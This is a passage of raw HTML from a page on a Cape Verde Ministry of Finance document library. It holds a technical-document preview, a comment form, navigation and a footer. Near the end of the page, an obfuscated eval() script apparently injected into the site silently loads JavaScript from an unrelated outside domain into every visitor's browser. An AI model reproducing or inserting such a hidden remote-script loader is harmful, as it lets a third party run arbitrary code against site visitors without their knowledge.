id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&t=1632226429905&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="kvln"> <div class="panel-heading" id="kvlnHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="kvlnContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#kvlnContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="kvlnHeader" class="collapse panel-collapse in" data-parent="#" id="kvlnContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="qjqt_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769155254788"   /> <input name="p_auth" type="hidden" value="IWK1Byyx" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="qjqt_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2069929"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="qjqt_messageScroll0" ><div class=""> <div id="qjqt_messageScroll2070125"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2070125"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2070125"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyButton0" onClick="qjqt_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769155254850"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script 